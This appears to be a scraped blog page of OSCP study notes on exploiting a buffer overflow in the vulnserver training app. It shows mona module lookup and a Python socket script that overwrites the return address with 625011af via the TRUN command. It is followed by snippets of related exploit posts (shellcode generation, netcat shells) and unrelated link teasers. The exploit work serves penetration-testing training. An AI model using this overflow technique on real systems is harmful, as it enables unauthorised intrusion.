OSCP Learning Notes - Buffer Overflows(4)
Finding the Right Module(mona)
Mona Module Project website: https://github.com/corelan/mona
1. Download mona.py, and drop it into the 'OyCommands' file.
2. Open the vulnserver and Immnity Debugger and attach the vulnserver.
3. Execute mona modules


625011af
Set the stop point on "625011af"

Then run the immunity debugger.

4. Write the following Python test script, and perfom it on Kali Linux.
#!/usr/bin/python
import socket
import sys shellcode = "A" * 2003 + "\xaf\x11\x50\x62" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) try:
connect = s.connect(('10.0.0.XX',9999))
s.send(('TRUN /.:/' + shellcode))
except:
print "check debugger"
s.close()
5. The vulnserver is crashed,

OSCP Learning Notes - Buffer Overflows(4)的更多相关文章
- OSCP Learning Notes - Buffer Overflows(1)
Introduction to Buffer Overflows Anatomy of Memory Anatomy of the Stack Fuzzing Tools: Vulnserver - ...
- OSCP Learning Notes - Buffer Overflows(3)
Finding Bad Characters 1. Find the bad charaters in the following website: https://bulbsecurity.com/ ...
- OSCP Learning Notes - Buffer Overflows(2)
Finding the Offset 1. Use the Metasploite pattern_create.rb tool to create 5900 characters. /usr/sha ...
- OSCP Learning Notes - Buffer Overflows(5)
Generating Shellcode & Gaining Root 1.Generate the shellcode on Kali Linux. LHOST is the IP of K ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
- OSCP Learning Notes - Exploit(3)
Modifying Shellcode 1. Search “vulnserver exploit code” on the Internet. Find the following website ...
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Privilege Escalation
Privilege Escalation Download the Basic-pentesting vitualmation from the following website: https:// ...
- OSCP Learning Notes - Netcat
Introduction to Netcat Connecting va Listening Bind Shells Attacker connects to victim on listening ...
随机推荐
- 关于时间格式 GMT,UTC,CST,ISO
GMT: 格林尼治所在地的标准时间 UTC: 协调世界时,又称世界统一时间.世界标准时间.国际协调时间.由于英文(CUT)和法文(TUC)的缩写不同,作为妥协,简称UTC. 协调世界时是以原子时秒长为 ...
- cb45a_c++_STL_算法_删除_(3)_unique(唯一的意思)删除连续性的重复的数据
cb45a_c++_STL_算法_删除_(3)_unique(唯一的意思)删除连续性的重复的数据unique(b,e),删除连续性的,删除重复的数据,比如如果有两个连续的5,5,则留下一个.uniqu ...
- c++. Run-Time Check Failure #2 - Stack around the variable 'cc' was corrupted.
Run-Time Check Failure #2 - Stack around the variable 'cc' was corrupted. char cc[1024]; //此处如果索引值 ...
- python django 批量上传文件并绑定对应文件的描述
- 傻瓜式教学--win10 + frp + rdpwrap + 阿里云服务器 --实现win10 多用户同时远程登录内网机
概述: 使用win10 专业版 + frp + RDPwrap + 阿里云服务器 的组合实现win10 多用户同时远程登录内网机.使用frp 做内网穿透,将内网机的指定端口暴露在外网,通过ip+por ...
- Spring Boot Admin 2.1.4最新实战教程
环境的搭建 首先搭建eruka的注册中心 pom.xml <?xml version="1.0" encoding="UTF-8"?> <pr ...
- Refresh Java
当你的知识来源于实践, 你可能会忽略很多细节. 当你的知识来源于阅读, 你可能会很快的忘掉. 那么, 不如在空闲之余, 浏览一遍, 把觉得有必要的记录下来, 也便于以后温故而知新, 何乐而不为呢? 于 ...
- python 模块 来了 (调包侠 修炼手册一)
模块 什么是模块 模块:就是一系列功能的结合体 ,也可以说 一个.py文件包含了 Python 对象定义和Python语 那么 他就 可以说是 一个模块 模块的三种来源: 1.内置的(python解释 ...
- mysql8.0 解决时区问题
jdbc:mysql://localhost:3306/databaseName?useUnicode=true&characterEncoding=UTF-8&useOldAlias ...
- 入门大数据---Hive视图和索引
一.视图 1.1 简介 Hive 中的视图和 RDBMS 中视图的概念一致,都是一组数据的逻辑表示,本质上就是一条 SELECT 语句的结果集.视图是纯粹的逻辑对象,没有关联的存储 (Hive 3.0 ...
